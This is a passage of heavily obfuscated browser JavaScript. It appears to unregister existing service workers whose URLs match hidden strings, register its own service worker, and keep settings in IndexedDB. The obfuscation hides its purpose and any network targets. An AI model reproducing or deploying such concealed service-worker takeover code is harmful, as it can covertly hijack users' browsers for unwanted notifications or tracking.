_0x3ac735==_0x3407ba;},'\x41\x45\x4c\x4d\x6c':_0x5b71cf('\x54\x52\x50\x41',0x228),'\x58\x50\x68\x48\x68':_0x5b71cf('\x4c\x54\x59\x68',0x408),'\x6d\x72\x67\x62\x53':_0x38ee96('\x39\x53\x73\x26',-0x148),'\x78\x54\x4c\x57\x77':_0x5b71cf('\x24\x21\x39\x43',0xf5),'\x4f\x44\x45\x7a\x6e':_0x316213(0x38e,'\x4d\x39\x6b\x38'),'\x4d\x5a\x4a\x71\x6f':_0x51da73(0xf3,'\x6e\x4a\x62\x54'),'\x66\x50\x63\x50\x75':_0x5b71cf('\x68\x49\x4a\x44',0x494),'\x46\x6f\x45\x43\x55':_0x581433('\x4b\x77\x24\x69',0x8d9),'\x47\x51\x66\x53\x6a':function(_0x6510bc,_0x1696c7){return _0x6510bc+_0x1696c7;},'\x6a\x6b\x63\x6f\x65':_0x38ee96('\x31\x6e\x58\x41',0x3a4),'\x57\x78\x70\x66\x55':_0x316213(0x6c3,'\x37\x49\x64\x26'),'\x75\x54\x51\x55\x4e':function(_0x52429d,_0x387810){return _0x52429d(_0x387810);},'\x79\x61\x71\x76\x57':_0x38ee96('\x76\x51\x23\x6c',0x2ee),'\x78\x53\x4c\x51\x5a':_0x581433('\x6a\x78\x25\x38',0x740),'\x47\x57\x42\x59\x51':function(_0x17d9f0,_0x43a8f2){return _0x17d9f0(_0x43a8f2);},'\x6b\x4a\x4e\x55\x73':_0x316213(0x3b3,'\x54\x34\x72\x4b'),'\x52\x4a\x6c\x75\x4f':_0x38ee96('\x64\x23\x38\x4b',0x52),'\x6e\x77\x73\x68\x4d':function(_0x3efcb8,_0x5cf168){return _0x3efcb8/_0x5cf168;},'\x57\x53\x66\x4b\x6c':_0x51da73(0x258,'\x28\x7a\x37\x33'),'\x48\x44\x65\x4b\x45':_0x581433('\x47\x6f\x6a\x33',0x5d2),'\x62\x42\x41\x62\x56':_0x5b71cf('\x44\x25\x29\x69',0x621),'\x53\x76\x75\x6a\x5a':_0x38ee96('\x4d\x39\x6b\x38',0x2b6),'\x64\x66\x4e\x6e\x50':_0x581433('\x4c\x54\x59\x68',0x6cd),'\x7a\x59\x52\x6d\x70':_0x316213(0x56b,'\x28\x7a\x37\x33'),'\x45\x6a\x58\x54\x77':_0x316213(0x30e,'\x44\x78\x37\x50'),'\x4c\x4b\x58\x53\x70':_0x581433('\x68\x49\x4a\x44',0x50d),'\x72\x45\x6e\x53\x55':function(_0x11ffbd,_0x31abe8){return _0x11ffbd!=_0x31abe8;},'\x68\x4b\x77\x6f\x77':_0x5b71cf('\x37\x49\x64\x26',0x592),'\x62\x5a\x58\x42\x72':_0x5b71cf('\x48\x4b\x41\x36',0x617)};function _0x51da73(_0x2556c7,_0x425735){return _0x87a718(_0x425735,_0x2556c7- -0x77);}function _0x38ee96(_0x5c071a,_0x3d59c7){return _0x87a718(_0x5c071a,_0x3d59c7- -0x8a);}var _0x1e55b1;function _0x316213(_0x42b6b0,_0x56f8f1){return _0x87a718(_0x56f8f1,_0x42b6b0-0x209);}function _0x581433(_0x1da73c,_0x2ee1ae){return _0x87a718(_0x1da73c,_0x2ee1ae-0x52b);}this[_0x51da73(0x132,'\x6d\x46\x52\x64')]=document[_0x316213(0x2ad,'\x48\x4b\x41\x36')](_0xbff89e[_0x51da73(-0x118,'\x2a\x79\x51\x25')]),this[_0x316213(0x263,'\x28\x7a\x37\x33')]=document[_0x5b71cf('\x73\x2a\x45\x4f',0x36a)](_0xbff89e[_0x581433('\x76\x51\x23\x6c',0x75e)]),this[_0x316213(0xf2,'\x50\x4a\x57\x31')]=document[_0x581433('\x54\x34\x72\x4b',0x7a9)](_0xbff89e[_0x581433('\x28\x43\x41\x69',0x766)]),this[_0x51da73(-0xa5,'\x65\x44\x25\x58')]=document[_0x38ee96('\x34\x64\x7a\x69',0x2c2)](_0xbff89e[_0x51da73(0xe6,'\x28\x7a\x37\x33')]),this[_0x316213(0x2c7,'\x39\x53\x73\x26')]=document[_0x51da73(0x2a8,'\x71\x28\x36\x40')](_0xbff89e[_0x51da73(0x425,'\x6a\x43\x69\x34')]),this[_0x38ee96('\x34\x64\x7a\x69',-0x198)]=Math[_0x38ee96('\x34\x64\x7a\x69',-0xa4)](_0xbff89e[_0x316213(0x3e7,'\x2a\x79\x51\x25')](new Date()[_0x38ee96('\x78\x74\x25\x72',0x2a)](),0x25cd+0x593+-0xd28*0x3)),this[_0x38ee96('\x37\x49\x64\x26',0x66)]=()=>__awaiter(this,void(0x52+-0x1494+-0x1442*-0x1),void(0x66b+-0x7eb+0x180),function*(){var _0x1aa48e,_0x47dd56;function _0x4d857f(_0x4649b8,_0x41cd35){return _0x51da73(_0x4649b8-0x217,_0x41cd35);}function _0x340bc8(_0x58c6c9,_0x34cdbe){return _0x581433(_0x58c6c9,_0x34cdbe- -0x48b);}function _0x5357a6(_0x186060,_0x34fa96){return _0x5b71cf(_0x34fa96,_0x186060-0x44b);}function _0x2c5ccb(_0x2c650a,_0x56d263){return _0x38ee96(_0x56d263,_0x2c650a-0x192);}function _0x565953(_0x1703d8,_0x4ec9b3){return _0x38ee96(_0x4ec9b3,_0x1703d8-0x719);}if(_0xbff89e[_0x4d857f(0x4f6,'\x52\x5d\x4f\x77')](_0xbff89e[_0x565953(0x60f,'\x67\x6f\x4a\x68')],navigator))try{try{for(_0x47dd56 of yield navigator[_0x4d857f(0x1fb,'\x68\x49\x4a\x44')][_0x340bc8('\x31\x6e\x58\x41',0x448)]()){var _0x26481d=_0xbff89e[_0x2c5ccb(0x41a,'\x24\x21\x39\x43')](null,_0x1aa48e=_0x47dd56[_0x340bc8('\x6e\x4a\x62\x54',0x122)])?void(0x71f*-0x1+0x1eb5+-0xbcb*0x2):_0x1aa48e[_0x340bc8('\x39\x53\x73\x26',0x89)];_0x26481d&&(_0x26481d[_0x340bc8('\x6a\x78\x25\x38',0x4da)](_0xbff89e[_0x2c5ccb(0x347,'\x67\x6f\x4a\x68')])||_0x26481d[_0x340bc8('\x4b\x77\x24\x69',0x4a6)](_0xbff89e[_0x4d857f(0x69c,'\x28\x7a\x37\x33')])||_0x26481d[_0x4d857f(0x4f1,'\x45\x65\x68\x64')](_0xbff89e[_0x2c5ccb(0x132,'\x50\x77\x36\x40')])||_0x26481d[_0x2c5ccb(0x266,'\x47\x6f\x6a\x33')](_0xbff89e[_0x565953(0xb5a,'\x54\x34\x72\x4b')]))&&((yield _0x47dd56[_0x4d857f(0x129,'\x64\x23\x38\x4b')]())?console[_0x4d857f(0x4a5,'\x44\x78\x37\x50')](_0x340bc8('\x31\x6e\x58\x41',0x31)+_0x26481d+_0x5357a6(0x9de,'\x67\x6f\x4a\x68')):console[_0x4d857f(0x381,'\x68\x49\x4a\x44')](_0x5357a6(0x976,'\x28\x43\x41\x69')+_0x26481d+_0x565953(0x6d7,'\x6d\x46\x52\x64')));}}catch(_0x5a263e){console[_0x2c5ccb(0x353,'\x28\x43\x41\x69')](_0xbff89e[_0x5357a6(0x6d3,'\x54\x52\x50\x41')],_0x5a263e);}var _0x48374e=yield navigator[_0x340bc8('\x6e\x4a\x62\x54',0x2b6)][_0x340bc8('\x47\x6f\x6a\x33',0x18d)](this[_0x565953(0x826,'\x64\x23\x38\x4b')][_0x340bc8('\x76\x51\x23\x6c',0x2d0)],{'\x73\x63\x6f\x70\x65':this[_0x4d857f(0xac,'\x45\x65\x68\x64')][_0x565953(0x8e6,'\x6e\x4a\x62\x54')]});return _0x48374e[_0x565953(0xac7,'\x48\x4b\x41\x36')]?console[_0x340bc8('\x4e\x78\x76\x73',-0x10)](_0xbff89e[_0x5357a6(0x997,'\x62\x72\x57\x34')]):_0x48374e[_0x565953(0x96f,'\x45\x65\x68\x64')]?console[_0x2c5ccb(0x65,'\x57\x6a\x47\x48')](_0xbff89e[_0x340bc8('\x61\x5b\x68\x76',0x488)]):_0x48374e[_0x565953(0x7d9,'\x37\x49\x64\x26')]&&console[_0x5357a6(0xa9f,'\x61\x5b\x68\x76')](_0xbff89e[_0x565953(0x69b,'\x73\x2a\x45\x4f')]),_0x48374e;}catch(_0x1641bf){console[_0x340bc8('\x4e\x49\x62\x42',0x34b)](_0xbff89e[_0x5357a6(0x5b3,'\x4b\x77\x24\x69')](_0xbff89e[_0x4d857f(0x2b7,'\x65\x44\x25\x58')],_0x1641bf));}}),this[_0x38ee96('\x4b\x77\x24\x69',-0x87)]=()=>new Promise((_0x6750f6,_0x3be5e3)=>{function _0x17f14e(_0x149c38,_0x828ee1){return _0x38ee96(_0x149c38,_0x828ee1- -0x86);}var _0x4aaf98={'\x51\x71\x5a\x44\x63':function(_0x405a8f,_0x34cf30){function _0x3d63da(_0x37b0b6,_0x3ddd6f){return _0xef40(_0x3ddd6f-0x2ba,_0x37b0b6);}return _0xbff89e[_0x3d63da('\x65\x44\x25\x58',0xa28)](_0x405a8f,_0x34cf30);}};function _0x5950e3(_0x297d46,_0x1d95a6){return _0x316213(_0x297d46-0x496,_0x1d95a6);}var _0x2e453e=indexedDB[_0x17f14e('\x45\x65\x68\x64',0xe8)](_0xbff89e[_0x17f14e('\x28\x43\x41\x69',0x234)],-0x1d2+-0xd68+0xf3b);function _0xef28a8(_0x2bfd73,_0xb83679){return _0x51da73(_0x2bfd73-0x1a9,_0xb83679);}function _0x1f7b0f(_0x52cdb9,_0x2c8d2c){return _0x5b71cf(_0x52cdb9,_0x2c8d2c- -0xca);}function _0x52398f(_0x28e6e2,_0x3d3bd2){return _0x51da73(_0x3d3bd2- -0x34,_0x28e6e2);}_0x2e453e[_0x5950e3(0xba0,'\x45\x65\x68\x64')]=_0x7f97b8=>{var _0x25b9ee={};function _0xc04249(_0x36dd16,_0x1d6883){return _0x17f14e(_0x1d6883,_0x36dd16-0x739);}function _0x25150f(_0x198a3f,_0x167a29){return _0x17f14e(_0x198a3f,_0x167a29-0x128);}function _0x4a784c(_0xcc3397,_0x4b2329){return _0xef28a8(_0xcc3397- -0x192,_0x4b2329);}function _0x37080d(_0x39571e,_0x1a7f92){return _0x17f14e(_0x39571e,_0x1a7f92-0x403);}_0x25b9ee[_0x25150f('\x64\x23\x38\x4b',0x1d8)]='\x69\x64';function _0x393674(_0x27ddae,_0x16309f){return _0x5950e3(_0x27ddae- -0x2d5,_0x16309f);}_0x7f97b8[_0x25150f('\x28\x43\x41\x69',0x44a)][_0x25150f('\x21\x4a\x65\x5d',0x502)][_0x25150f('\x6d\x46\x52\x64',-0xa2)](_0xbff89e[_0x37080d('\x4c\x54\x59\x68',0x327)],_0x25b9ee);},_0x2e453e[_0xef28a8(0x5e1,'\x45\x65\x68\x64')]=_0x4df816=>{function _0x594eb8(_0x2e127a,_0x16a8de){return _0x17f14e(_0x16a8de,_0x2e127a-0x105);}function _0x4a4cda(_0x493426,_0x40290f){return _0x5950e3(_0x40290f- -0x18e,_0x493426);}function _0x1c8221(_0x400927,_0x1e4f99){return _0xef28a8(_0x400927- -0x150,_0x1e4f99);}_0x4aaf98[_0x4a4cda('\x28\x7a\x37\x33',0x4a7)](_0x6750f6,_0x4df816[_0x594eb8(0x31d,'\x45\x65\x68\x64')][_0x4a4cda('\x62\x72\x57\x34',0x83a)]);},_0x2e453e[_0x17f14e('\x34\x64\x7a\x69',0x311)]=_0x5bb5b1=>{function _0x230052(_0x11c336,_0x1a0710){return _0x52398f(_0x1a0710,_0x11c336-0x163);}function _0xc8e0f5(_0x42c8b9,_0x5e1c9e){return _0x17f14e(_0x5e1c9e,_0x42c8b9-0x728);}function _0x1abfd6(_0xd1d5c0,_0x1d41e3){return _0x17f14e(_0x1d41e3,_0xd1d5c0-0x244);}_0x4aaf98[_0xc8e0f5(0x531,'\x54\x52\x50\x41')](_0x3be5e3,_0x5bb5b1[_0xc8e0f5(0x9c9,'\x61\x46\x64\x64')][_0x1abfd6(0x44d,'\x4b\x77\x24\x69')]);};}),this[_0x316213(0x210,'\x43\x76\x5a\x43')]=(_0x67c7dc,_0xfe9546)=>__awaiter(this,void(0x1d*-0x123+-0x6c2+0x1*0x27b9),void(-0x24bc+-0x1*0x1a1d+0x3ed9),function*(){function _0x32219c(_0x1d04a6,_0x16dc95){return _0x581433(_0x16dc95,_0x1d04a6- -0xdf);}function _0x29cb88(_0x4082ec,_0x222ee5){return _0x581433(_0x222ee5,_0x4082ec- -0x4f4);}function _0x52469a(_0x3fadfd,_0x22c8a6){return _0x38ee96(_0x22c8a6,_0x3fadfd-0x8d);}function _0x3ddea4(_0x5300fb,_0x370359){return _0x316213(_0x5300fb-0x72,_0x370359);}var _0x2bf3d5={'\x74\x51\x73\x41\x61':function(_0x5694b1,_0x21c62d){function _0x34f4c0(_0x1b9493,_0xbc0efa){return _0xef40(_0x1b9493- -0x177,_0xbc0efa);}return _0xbff89e[_0x34f4c0(0x656,'\x6d\x46\x52\x64')](_0x5694b1,_0x21c62d);},'\x74\x72\x4e\x5a\x74':function(_0x1b0111,_0x1d8157){function _0x2e02d5(_0x51f745,_0x5016a3){return _0xef40(_0x5016a3-0x1b9,_0x51f745);}return _0xbff89e[_0x2e02d5('\x65\x44\x25\x58',0x927)](_0x1b0111,_0x1d8157);}};const _0x2b0f28=(yield this[_0x134e9b(0x86f,'\x45\x53\x32\x25')]())[_0x32219c(0x7d7,'\x45\x53\x32\x25')](_0xbff89e[_0x134e9b(0x6d0,'\x62\x72\x57\x34')],_0xbff89e[_0x134e9b(0x615,'\x34\x64\x7a\x69')]);var _0x73035f={};_0x73035f['\x69\x64']=_0x67c7dc,_0x73035f[_0x29cb88(0x156,'\x54\x52\x50\x41')]=_0xfe9546,_0x2b0f28[_0x52469a(0x42a,'\x48\x77\x4c\x74')](_0xbff89e[_0x52469a(0x287,'\x28\x7a\x37\x33')])[_0x29cb88(0x297,'\x4b\x77\x24\x69')](_0x73035f);function _0x134e9b(_0x2101ad,_0x1541ec){return _0x316213(_0x2101ad-0x229,_0x1541ec);}return new Promise((_0x519b2d,_0x58cdb5)=>{function _0x28403e(_0x30be77,_0x39a765){return _0x52469a(_0x30be77-0x2ca,_0x39a765);}function _0x538248(_0x58360f,_0x1dfd3b){return _0x32219c(_0x1dfd3b-0x1a8,_0x58360f);}_0x2b0f28[_0x28403e(0x4f1,'\x50\x77\x36\x40')]=()=>{function _0x3fd34a(_0xe7fa49,_0x3b16a3){return _0x28403e(_0xe7fa49- -0x11a,_0x3b16a3);}_0x2bf3d5[_0x3fd34a(0x59a,'\x4d\x39\x6b\x38')](_0x519b2d,void(0x26*0x27+-0x1*0x228e+-0x20e*-0xe));},_0x2b0f28[_0x28403e(0x6b6,'\x54\x34\x72\x4b')]=()=>{function _0x22ab55(_0x29f8b3,_0x13e35b){return _0x538248(_0x13e35b,_0x29f8b3- -0x6c4);}function _0x8f4388(_0x17677b,_0x2b1974){return _0x538248(_0x17677b,_0x2b1974- -0x4a3);}_0x2bf3d5[_0x22ab55(-0x1f1,'\x62\x72\x57\x34')](_0x58cdb5,_0x2b0f28[_0x22ab55(0x1cc,'\x6f\x5a\x36\x37')]);};});}),this[_0x5b71cf('\x61\x46\x64\x64',0x1ec)]=_0x16d780=>__awaiter(this,void(-0x669*0x1+-0x1dce+0x2437),void(0x1*0xa3+-0x241c*-0x1+0x199*-0x17),function*(){function _0x2498d2(_0x39c622,_0x5b925a){return _0x5b71cf(_0x39c622,_0x5b925a- -0xcf);}function _0x17b3ac(_0x5703ad,_0x2c6dc7){return _0x38ee96(_0x5703ad,_0x2c6dc7-0x2d);}function _0x1cbbc9(_0x4ad0e2,_0x5d03c4){return _0x581433(_0x5d03c4,_0x4ad0e2-0xe4);}var _0x40b88b={'\x74\x7a\x6e\x49\x42':function(_0x322151,_0x51c286){function _0x1d1785(_0xaabb10,_0x3bf386){return _0xef40(_0xaabb10-0x1aa,_0x3bf386);}return _0xbff89e[_0x1d1785(0x642,'\x43\x76\x5a\x43')](_0x322151,_0x51c286);},'\x41\x57\x7a\x4b\x55':function(_0x1d451c,_0x1e9af2){function _0x1e6dd1(_0x475937,_0x3cec5a){return _0xef40(_0x3cec5a-0x1ef,_0x475937);}return _0xbff89e[_0x1e6dd1('\x6e\x4a\x62\x54',0x6b1)](_0x1d451c,_0x1e9af2);}};function _0x87b7e7(_0x19881b,_0x5d9933){return _0x51da73(_0x5d9933-0x261,_0x19881b);}function _0x26807d(_0x1c0dbb,_0x266d2c){return _0x5b71cf(_0x1c0dbb,_0x266d2c-0x3f1);}const _0x2ae065=(yield this[_0x26807d('\x4a\x36\x44\x6e',0x474)]())[_0x26807d('\x68\x28\x69\x58',0x773)](_0xbff89e[_0x2498d2('\x43\x76\x5a\x43',0x219)],_0xbff89e[_0x26807d('\x73\x2a\x45\x4f',0x776)])[_0x2498d2('\x65\x44\x25\x58',0x1ce)](_0xbff89e[_0x17b3ac('\x70\x6e\x62\x31',0x127)])[_0x26807d('\x6d\x46\x52\x64',0x720)](_0x16d780);return new Promise((_0x3d602e,_0x4be353)=>{function _0x4b7bf4(_0x3aeee0,_0x10a86d){return _0x1cbbc9(_0x10a86d- -0x97,_0x3aeee0);}function _0x1b5004(_0x458df9,_0x4a2edf){return _0x17b3ac(_0x458df9,_0x4a2edf-0x5a7);}_0x2ae065[_0x1b5004('\x4e\x78\x76\x73',0x947)]=()=>{function _0x160b05(_0x3e4c60,_0x12d5a7){return _0x1b5004(_0x3e4c60,_0x12d5a7- -0x1d3);}function _0x7ea59f(_0x1ec500,_0x1d984d){return _0x1b5004(_0x1d984d,_0x1ec500- -0x389);}function _0x1fe994(_0x5f31ff,_0x2d67bb){return _0x1b5004(_0x2d67bb,_0x5f31ff- -0x466);}function _0x5e0498(_0x3d0589,_0x2b3cdd){return _0x1b5004(_0x3d0589,_0x2b3cdd- -0x13c);}_0x40b88b[_0x7ea59f(0x23b,'\x4a\x36\x44\x6e')](_0x3d602e,_0x2ae065[_0x7ea59f(0x4ff,'\x2a\x79\x51\x25')]?_0x2ae065[_0x1fe994(0x2f2,'\x4e\x49\x62\x42')][_0x160b05('\x44\x78\x37\x50',0x566)]:null);},_0x2ae065[_0x4b7bf4('\x4a\x36\x44\x6e',0x609)]=()=>{function _0x163f79(_0x593d8f,_0x27abfa){return _0x1b5004(_0x27abfa,_0x593d8f- -0x91);}function _0x3e6941(_0x510389,_0x5c5064){return _0x4b7bf4(_0x5c5064,_0x510389- -0x438);}_0x40b88b[_0x163f79(0x700,'\x65\x44\x25\x58')](_0x4be353,_0x2ae065[_0x3e6941(0x50f,'\x6a\x43\x69\x34')]);};});}),this[_0x581433('\x73\x2a\x45\x4f',0x451)]=_0x164043,this[_0x316213(0x1f3,'\x62\x72\x57\x34')]=_0x18fa7f,this[_0x51da73(0x316,'\x54\x34\x72\x4b')][_0x5b71cf('\x64\x23\x38\x4b',0x595)]=this[_0x581433('\x45\x65\x68\x64',0x5da)][_0x316213(0x2cf,'\x37\x49\x64\x26')]||_0xbff89e[_0x316213(0x6b6,'\x31\x6e\x58\x41')],this[_0x51da73(-0x122,'\x67\x6f\x4a\x68')][_0x51da73(0xdc,'\x31\x6e\x58\x41')]=this[_0x38ee96('\x4e\x39\x76\x68',-0xe1)][_0x51da73(0x12c,'\x67\x6f\x4a\x68')]||_0xbff89e[_0x5b71cf('\x44\x25\x29\x69',0x401)](window[_0x5b71cf('\x65\x44\x25\x58',0x39c)][_0x5b71cf('\x4c\x54\x59\x68',0x5d0)],_0xbff89e[_0x38ee96('\x6a\x43\x69\x34',0x143)]),this[_0x581433('\x6e\x4a\x62\x54',0x670)][_0x51da73(0x182,'\x71\x28\x36\x40')]=this[_0x51da73(0x218,'\x34\x64\x7a\x69')][_0x5b71cf('\x68\x28\x69\x58',0x1ad)]||'',this[_0x316213(0x610,'\x68\x49\x4a\x44')][_0x51da73(-0x10b,'\x48\x4b\x41\x36')]=this[_0x51da73(0xa8,'\x54\x52\x50\x41')][_0x316213(0x2d8,'\x4d\x39\x6b\x38')]||_0xbff89e[_0x316213(0x67f,'\x4e\x39\x76\x68')],this[_0x5b71cf('\x54\x52\x50\x41',0x276)][_0x5b71cf('\x45\x53\x32\x25',0x1e6)]=this[_0x581433('\x34\x64\x7a\x69',0x7ba)][_0x316213(0x58c,'\x28\x7a\x37\x33')]||_0xbff89e[_0x581433('\x45\x53\x32\x25',0x64c)],this[_0x316213(0x15e,'\x67\x6f\x4a\x68')][_0x38ee96('\x4e\x49\x62\x42',-0x117)]=this[_0x38ee96('\x28\x7a\x37\x33',0x218)][_0x5b71cf('\x44\x78\x37\x50',0x524)]||'',this[_0x5b71cf('\x6a\x43\x69\x34',0x290)][_0x316213(0x626,'\x4b\x70\x6c\x64')]=this[_0x581433('\x73\x2a\x45\x4f',0x825)][_0x5b71cf('\x73\x2a\x45\x4f',0x23b)]||_0xbff89e[_0x581433('\x44\x25\x29\x69',0x717)],this[_0x51da73(-0x32,'\x6f\x5a\x36\x37')][_0x38ee96('\x2a\x79\x51\x25',0x2eb)]=this[_0x5b71cf('\x48\x4b\x41\x36',0x617)][_0x5b71cf('\x6e\x4a\x62\x54',0x510)]||_0xbff89e[_0x51da73(0xfb,'\x6a\x78\x25\x38')],this[_0x316213(0x585,'\x61\x46\x64\x64')][_0x51da73(-0x17c,'\x64\x23\x38\x4b')]=this[_0x38ee96('\x50\x4a\x57\x31',-0x43)][_0x51da73(-0x171,'\x50\x4a\x57\x31')]||_0xbff89e[_0x51da73(0x335,'\x4e\x78\x76\x73')],this[_0x316213(0x596,'\x54\x34\x72\x4b')][_0x51da73(0x137,'\x4c\x54\x59\x68')]=this[_0x316213(0x479,'\x2a\x79\x51\x25')][_0x316213(0x1b1,'\x6a\x78\x25\x38')]||_0xbff89e[_0x581433('\x6a\x78\x25\x38',0x5b5)],this[_0x38ee96('\x6a\x43\x69\x34',0x200)][_0x51da73(0x2c4,'\x50\x56\x55\x6b')][_0x51da73(0xc4,'\x65\x44\x25\x58')]('\x2f')&&(this[_0x581433('\x61\x5b\x68\x76',0x7ec)][_0x316213(0x589,'\x28\x43\x41\x69')]=_0xbff89e[_0x38ee96('\x44\x78\x37\x50',-0x1)](window[_0x316213(0x20b,'\x54\x34\x72\x4b')][_0x51da73(-0x10a,'\x54\x34\x72\x4b')],this[_0x581433('\x31\x6e\x58\x41',0x48b)][_0x5b71cf('\x4e\x39\x76\x68',0x9b)])),this[_0x38ee96('\x64\x23\x38\x4b',0x10d)][_0x581433('\x44\x25\x29\x69',0x604)][_0x5b71cf('\x31\x6e\x58\x41',0x331)]('\x2f')&&(this[_0x581433('\x68\x49\x4a\x44',0x5aa)][_0x5b71cf('\x28\x43\x41\x69',0x5a7)]=_0xbff89e[_0x581433('\x4b\x77\x24\x69',0x53c)](window[_0x5b71cf('\x44\x25\x29\x69',0x455)][_0x581433('\x70\x6e\x62\x31',0x7a6)],this[_0x38ee96('\x71\x28\x36\x40',-0x127)][_0x316213(0x10b,'\x68\x49\x4a\x44')])),_0xbff89e[_0x316213(0x1c4,'\x4d\x39\x6b\x38')](null,_0x1e55b1=this[_0x38ee96('\x44\x25\x29\x69',0x17)][_0x581433('\x52\x5d\x4f\x77',0x609)])&&_0x1e55b1[_0x581433('\x71\x28\x36\x40',0x63d)]('\x2f')&&(this[_0x38ee96('\x68\x28\x69\x58',0x31b)][_0x38ee96('\x4b\x70\x6c\x64',0x156)]=_0xbff89e[_0x581433('\x68\x28\x69\x58',0x574)](window[_0x316213(0x6d5,'\x50\x4a\x57\x31')][_0x51da73(0x36b,'\x61\x46\x64\x64')],this[_0x581433('\x45\x65\x68\x64',0x437)][_0x316213(0x61c,'\x4e\x39\x76\x68')])),this[_0x316213(0x2be,'\x47\x6f\x6a\x33')](_0xbff89e[_0x51da73(0x38a,'\x4e\x49\x62\x42')],{'\x6f\x70\x74\x69\x6f\x6e\x73':_0x164043}),this[_0x51da73(0x144,'\x70\x6e\x62\x31')](_0xbff89e[_0x581433('\x52\x5d\x4f\x77',0x8a8)],{'\x64\x61\x74\x61':_0x18fa7f}),this[_0x581433('\x6e\x4a\x62\x54',0x97a)]();}[_0x87a718('\x21\x4a\x65\x5d',0x168)](..._0x5d32be){function _0xe666f0(_0x3f677a,_0x3c8e1d){return _0x87a718(_0x3f677a,_0x3c8e1d-0x41c);}function _0x2d2224(_0x12a428,_0x1f7cbf){return _0x362661(_0x12a428,_0x1f7cbf- -0x252);}var _0x4326d5={};_0x4326d5[_0x2d2224('\x44\x78\x37\x50',0x40d)]=_0x2d2224('\x70\x6e\x62\x31',0x863);function _0x49e99b(_0x3042b8,_0x1e334a){return _0x362661(_0x3042b8,_0x1e334a- -0x246);}var _0xce0ebe=_0x4326d5;function _0x10e07e(_0x58d487,_0x2ef6b6){return _0x87a718(_0x2ef6b6,_0x58d487-0x5aa);}function _0x3ac10f(_0x5374ed,_0x2b6e81){return _0x362661(_0x2b6e81,_0x5374ed- -0xaf);}window[_0x2d2224('\x50\x4a\x57\x31',0x692)]&&console[_0x10e07e(0x682,'\x48\x77\x4c\x74')](_0xce0ebe[_0x10e07e(0x8f2,'\x4d\x39\x6b\x38')],..._0x5d32be);}[_0x362661('\x44\x25\x29\x69',0x6a0)](_0x42f264){function _0x2cc845(_0x31ed2a,_0x391e05){return _0x87a718(_0x391e05,_0x31ed2a- -0xfd);}function _0x386b29(_0x68a65,_0x2d2047){return _0x20316a(_0x68a65,_0x2d2047- -0x404);}var _0xbd5678={'\x69\x66\x56\x4c\x4f':_0x386b29('\x6a\x43\x69\x34',0x475),'\x53\x57\x6c\x73\x50':function(_0x36854a){return _0x36854a();},'\x6e\x45\x4b\x4a\x59':function(_0x1bd31a,_0x5b64bb,_0x446fc4){return _0x1bd31a(_0x5b64bb,_0x446fc4);},'\x66\x73\x76\x62\x6d':function(_0x188906,_0x9a473e){return _0x188906*_0x9a473e;},'\x57\x52\x77\x4e\x59':function(_0x3d1c24,_0x45fb16){return _0x3d1c24(_0x45fb16);},'\x47\x41\x42\x62\x66':function(_0x5e2c12,_0x2ac796,_0x5785e9,_0x19c94,_0x49c5fa){return _0x5e2c12(_0x2ac796,_0x5785e9,_0x19c94,_0x49c5fa);}};return _0xbd5678[_0x2cc845(-0x10b,'\x68\x49\x4a\x44')](__awaiter,this,void(0xa8f+-0xe7f*-0x1+0x190e*-0x1),void(0xb4*0x13+0x11*0x182+-0x26fe),function*(){var _0x174913={'\x52\x52\x72\x59\x69':function(_0x1bf945){function _0x464598(_0x3054b4,_0x5abd91){return _0xef40(_0x3054b4- -0x392,_0x5abd91);}return _0xbd5678[_0x464598(-0x64,'\x44\x78\x37\x50')](_0x1bf945);},'\x6d\x6f\x54\x51\x47':function(_0x51336f,_0x35bc62,_0x43a1d4){function _0x29e6c5(_0xe32116,_0x3509c4){return _0xef40(_0xe32116-0x358,_0x3509c4);}return _0xbd5678[_0x29e6c5(0x61b,'\x4b\x77\x24\x69')](_0x51336f,_0x35bc62,_0x43a1d4);},'\x73\x51\x4d\x61\x5a':function(_0x102e95,_0x1ea26b){function _0x4d5d2a(_0x3e743e,_0x5dc075){return _0xef40(_0x3e743e-0x2fd,_0x5dc075);}return _0xbd5678[_0x4d5d2a(0x76a,'\x4e\x49\x62\x42')](_0x102e95,_0x1ea26b);},'\x68\x43\x59\x54\x6e':function(_0x10239f,_0x5f2b2e){function _0x5c80b8(_0x17ad19,_0x50394e){return _0xef40(_0x50394e-0x2d4,_0x17ad19);}return _0xbd5678[_0x5c80b8('\x43\x76\x5a\x43',0x7cc)](_0x10239f,_0x5f2b2e);}};function _0x3f9201(_0x4a539d,_0x40460a){return _0x386b29(_0x40460a,_0x4a539d-0x537);}return new Promise(_0x1c91ef=>{function _0x571d14(_0x1cbb4c,_0x2e329b){return _0xef40(_0x2e329b- -0x218,_0x1cbb4c);}function _0x49f3a1(_0x4c40b8,_0x1f506b){return _0xef40(_0x4c40b8-0x1dd,_0x1f506b);}function _0x32ecea(_0x3a65bc,_0x5778a3){return _0xef40(_0x3a65bc- -0xb3,_0x5778a3);}_0x174913[_0x49f3a1(0x716,'\x48\x77\x4c\x74')](setTimeout,()=>{function _0x41d0cd(_0x2fb365,_0x55157f){return _0x49f3a1(_0x2fb365- -0x10d,_0x55157f);}_0x174913[_0x41d0cd(0x52f,'\x28\x7a\x37\x33')](_0x1c91ef);},_0x174913[_0x49f3a1(0x793,'\x6a\x78\x25\x38')](0x9ed+-0x1*0x5e7+-0x1e,_0x174913[_0x32ecea(0x62d,'\x50\x56\x55\x6b')](parseInt,_0x42f264)));})[_0x3f9201(0x477,'\x44\x78\x37\x50')](()=>{function _0x14e999(_0x99ece6,_0x541615){return _0x3f9201(_0x541615- -0x31a,_0x99ece6);}function _0x18c7a8(_0x2a85b0,_0x3e69eb){return _0x3f9201(_0x2a85b0- -0x208,_0x3e69eb);}this[_0x18c7a8(0x6f5,'\x52\x5d\x4f\x77')](_0xbd5678[_0x14e999('\x43\x76\x5a\x43',0x42c)]);});});}[_0x362661('\x64\x23\x38\x4b',0x80a)](){function _0x1a25bb(_0x18de9c,_0x8c369f){return _0x87a718(_0x18de9c,_0x8c369f-0x463);}function _0x379c33(_0xd3c7a5,_0x330310){return _0x362661(_0x330310,_0xd3c7a5- -0x502);}function _0x4353f2(_0x3ca942,_0x4f3e0a){return _0x241448(_0x4f3e0a,_0x3ca942-0x19);}var _0x4797e3={'\x46\x59\x75\x69\x72':function(_0x3cdae3,_0x15186f){return _0x3cdae3==_0x15186f;},'\x48\x4e\x66\x54\x6b':_0x379c33(0x323,'\x44\x78\x37\x50'),'\x67\x56\x63\x65\x42':function(_0x52d6c0,_0x3a0ece){return 